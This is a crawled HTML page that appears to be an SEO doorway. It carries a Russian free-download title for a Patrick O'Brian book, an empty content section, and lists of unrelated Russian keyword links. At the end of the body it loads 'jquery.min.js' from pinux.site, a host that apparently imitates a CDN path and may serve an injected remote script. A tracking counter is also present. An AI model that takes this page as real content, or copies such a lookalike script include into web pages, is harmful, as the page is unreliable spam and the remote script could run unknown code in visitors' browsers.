

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-patrik-o-brayen-skachat-besplatno-fb2.html
body_size: 1886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Патрик о брайен скачать бесплатно fb2 - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Патрик о брайен скачать бесплатно fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-kniga-lezhaschaya-na-antiminse-na-prestole-otvet.html">Книга лежащая на антиминсе на престоле ответ</a></li>
                                <li><a href="zukfzt-mentovskie-voyny-knigi-spisok.html">Ментовские войны книги список</a></li>
                                <li><a href="zukfzt-raspisanie-poezdov-aktobe-kokshetau.html">Расписание поездов актобе кокшетау</a></li>
                                <li><a href="zukfzt-detskie-knigi-optom-v-rostove-na-donu.html">Детские книги оптом в ростове на дону</a></li>
                                <li><a href="zukfzt-onlayn-nastroyka-gitary-skachat-programmu.html">Онлайн настройка гитары скачать программу</a></li>
                                <li><a href="zukfzt-skachat-pesnyu-krapiva-lebeda-minus.html">Скачать песню крапива лебеда минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-pesnya-dembelya-skachat.html">Песня дембеля скачать</a></li>
                                            <li><a href="zukfzt-geroi-kamelota.html">Герои камелота</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-f-brokgauz-enciklopedicheskiy-slovar.html">Ф брокгауз энциклопедический словарь</a></li>
                                            <li><a href="zukfzt-godfather-3-igra-data-vyhoda.html">Godfather 3 игра дата выхода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-muzyku-zhara-v-klube.html">Скачать музыку жара в клубе</a></li>
                                            <li><a href="zukfzt-gdz-sborniki-zadach-po-fizike-8-klass.html">Гдз сборники задач по физике 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-elektrichek-na-segodnya-fryazino-moskva.html">Расписание электричек на сегодня фрязино москва</a></li>
                                            <li><a href="zukfzt-skachat-igru-s-torrenta-kvesty.html">Скачать игру с торрента квесты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
